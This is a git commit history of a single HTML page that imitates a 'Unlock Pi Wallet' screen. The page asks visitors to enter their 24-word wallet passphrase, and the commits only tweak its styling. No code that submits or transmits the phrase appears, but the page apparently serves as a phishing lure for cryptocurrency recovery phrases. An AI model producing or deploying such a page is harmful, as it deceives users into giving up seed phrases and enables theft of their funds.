
==== index.html @ a4040f66 "Update index.html" ====
<!DOCTYPE html>
<html>

<meta name="viewport" content="user-scalable=no,width=device-width"/>
<body>
<center><p style="font-size:20px;font-family:verdana;">Unlock Pi Wallet</p>
        
<textarea placeholder="Enter your 24-word passphrase here" style="font-size:10pt;width=90%;height:200px;" rows="4" cols="50" type="text" id="fname" name="fname"></textarea><br><br>
<input type="submit" style="background-color:transparent;width:90%;height:50px;margin: 0 auto;
      border:solid 1px purple;
      color:purple;
      border-radius: 10px;" value="Unlock With Passphase">
 <br><br>
<input type="submit" style="background-color:purple;width:90%;;height:50px;
      margin: 0 auto;
      color:white;
      border:solid 1px #ccc;
      border-radius: 10px;" value="Unlock With Fingerprint"></center><br>
<p style="font-size:17px;width=90%;font-family:verdana;">As a non-custodial wallet,your wallet <br>passphrase is exclusively accesible only to<br> you. Recovery of passphrase is currently<br> impossible.<br><br>
Lost your passphrase? You can create a new <br>wallet,but all your π in your wallet <br>will be inaccessible.</p>

</body>
</html>

==== commit 50e16a86: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,19 +5,19 @@
 <body>
 <center><p style="font-size:20px;font-family:verdana;">Unlock Pi Wallet</p>
         
-<textarea placeholder="Enter your 24-word passphrase here" style="font-size:10pt;width=90%;height:200px;" rows="4" cols="50" type="text" id="fname" name="fname"></textarea><br><br>
-<input type="submit" style="background-color:transparent;width:90%;height:50px;margin: 0 auto;
+<textarea placeholder="Enter your 24-word passphrase here" style="font-size:10pt;width=80%;height:300px;" rows="4" cols="50" type="text" id="fname" name="fname"></textarea><br><br>
+<input type="submit" style="background-color:transparent;width:80%;height:90px;margin: 0 auto;
       border:solid 1px purple;
       color:purple;
       border-radius: 10px;" value="Unlock With Passphase">
  <br><br>
-<input type="submit" style="background-color:purple;width:90%;;height:50px;
+<input type="submit" style="background-color:purple;width:80%;;height:90px;
       margin: 0 auto;
       color:white;
       border:solid 1px #ccc;
-      border-radius: 10px;" value="Unlock With Fingerprint"></center><br>
-<p style="font-size:17px;width=90%;font-family:verdana;">As a non-custodial wallet,your wallet <br>passphrase is exclusively accesible only to<br> you. Recovery of passphrase is currently<br> impossible.<br><br>
-Lost your passphrase? You can create a new <br>wallet,but all your π in your wallet <br>will be inaccessible.</p>
+      border-radius: 10px;" value="Unlock With Fingerprint"><br>
+<p style="font-size:17px;width=80%;font-family:verdana;">As a non-custodial wallet,your wallet <br>passphrase is exclusively accesible only to<br> you. Recovery of passphrase is currently<br> impossible.<br><br>
+Lost your passphrase? You can create a new <br>wallet,but all your π in your wallet <br>will be inaccessible.</p></center>
 
 </body>
 </html>

==== commit 4dcb7d62: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,13 +5,17 @@
 <body>
 <center><p style="font-size:20px;font-family:verdana;">Unlock Pi Wallet</p>
         
-<textarea placeholder="Enter your 24-word passphrase here" style="font-size:10pt;width=80%;height:300px;" rows="4" cols="50" type="text" id="fname" name="fname"></textarea><br><br>
-<input type="submit" style="background-color:transparent;width:80%;height:90px;margin: 0 auto;
+<textarea placeholder="Enter your 24-word passphrase here" style="font-size:10pt;width=80%;height:280px;margin: 0 auto;
+      color:white;
+      border:solid 1px #ccc;" 
+rows="4" cols="50" type="text" 
+id="fname" name="fname"></textarea><br><br>
+<input type="submit" style="background-color:transparent;width:80%;height:50px;margin: 0 auto;
       border:solid 1px purple;
       color:purple;
       border-radius: 10px;" value="Unlock With Passphase">
  <br><br>
-<input type="submit" style="background-color:purple;width:80%;;height:90px;
+<input type="submit" style="background-color:purple;width:80%;height:50px;
       margin: 0 auto;
       color:white;
       border:solid 1px #ccc;

==== commit 60a67f18: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
 <body>
 <center><p style="font-size:20px;font-family:verdana;">Unlock Pi Wallet</p>
         
-<textarea placeholder="Enter your 24-word passphrase here" style="font-size:10pt;width=80%;height:280px;margin: 0 auto;
+<textarea placeholder="Enter your 24-word passphrase here" style="font-size:10pt;width=80%;height:280px;margin: 30px;
       color:white;
       border:solid 1px #ccc;" 
 rows="4" cols="50" type="text" 
@@ -23,5 +23,6 @@
 <p style="font-size:17px;width=80%;font-family:verdana;">As a non-custodial wallet,your wallet <br>passphrase is exclusively accesible only to<br> you. Recovery of passphrase is currently<br> impossible.<br><br>
 Lost your passphrase? You can create a new <br>wallet,but all your π in your wallet <br>will be inaccessible.</p></center>
 
+<p>hdhd</p>
 </body>
 </html>

==== commit 25e1cc17: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
 <body>
 <center><p style="font-size:20px;font-family:verdana;">Unlock Pi Wallet</p>
         
-<textarea placeholder="Enter your 24-word passphrase here" style="font-size:10pt;width=80%;height:280px;margin: 30px;
+<textarea placeholder="Enter your 24-word passphrase here" style="font-size:10pt;width=100px;height:280px;
       color:white;
       border:solid 1px #ccc;" 
 rows="4" cols="50" type="text" 
@@ -23,6 +23,5 @@
 <p style="font-size:17px;width=80%;font-family:verdana;">As a non-custodial wallet,your wallet <br>passphrase is exclusively accesible only to<br> you. Recovery of passphrase is currently<br> impossible.<br><br>
 Lost your passphrase? You can create a new <br>wallet,but all your π in your wallet <br>will be inaccessible.</p></center>
 
-<p>hdhd</p>
 </body>
 </html>

==== commit d2314e14: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,14 +1,13 @@
  <!DOCTYPE html>
 <html>
 
-<meta name="viewport" content="user-scalable=no,width=device-width"/>
+<meta name="viewport" content="user-scalable=no;width=device-width"/>
 <body>
 <center><p style="font-size:20px;font-family:verdana;">Unlock Pi Wallet</p>
         
-<textarea placeholder="Enter your 24-word passphrase here" style="font-size:10pt;width=100px;height:280px;
-      color:white;
+<textarea placeholder="Enter your 24-word passphrase here" style="font-size:10pt;width=200px;height:980px;
       border:solid 1px #ccc;" 
-rows="4" cols="50" type="text" 
+	type="text" 
 id="fname" name="fname"></textarea><br><br>
 <input type="submit" style="background-color:transparent;width:80%;height:50px;margin: 0 auto;
       border:solid 1px purple;
@@ -23,5 +22,6 @@
 <p style="font-size:17px;width=80%;font-family:verdana;">As a non-custodial wallet,your wallet <br>passphrase is exclusively accesible only to<br> you. Recovery of passphrase is currently<br> impossible.<br><br>
 Lost your passphrase? You can create a new <br>wallet,but all your π in your wallet <br>will be inaccessible.</p></center>
 
+ <p>jutdjsyrsdt</p>
 </body>
 </html>

==== commit 70648e29: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,12 +1,12 @@
  <!DOCTYPE html>
 <html>
 
-<meta name="viewport" content="user-scalable=no;width=device-width"/>
+<meta name="viewport" content="user-scalable=no,width=device-width"/>
 <body>
 <center><p style="font-size:20px;font-family:verdana;">Unlock Pi Wallet</p>
         
-<textarea placeholder="Enter your 24-word passphrase here" style="font-size:10pt;width=200px;height:980px;
-      border:solid 1px #ccc;" 
+<textarea placeholder="Enter your 24-word passphrase here" style="font-size:15pt;width=78%;height:280px;
+      border:solid 1px #ccc;" cols="25"
 	type="text" 
 id="fname" name="fname"></textarea><br><br>
 <input type="submit" style="background-color:transparent;width:80%;height:50px;margin: 0 auto;
@@ -22,6 +22,5 @@
 <p style="font-size:17px;width=80%;font-family:verdana;">As a non-custodial wallet,your wallet <br>passphrase is exclusively accesible only to<br> you. Recovery of passphrase is currently<br> impossible.<br><br>
 Lost your passphrase? You can create a new <br>wallet,but all your π in your wallet <br>will be inaccessible.</p></center>
 
- <p>jutdjsyrsdt</p>
 </body>
 </html>
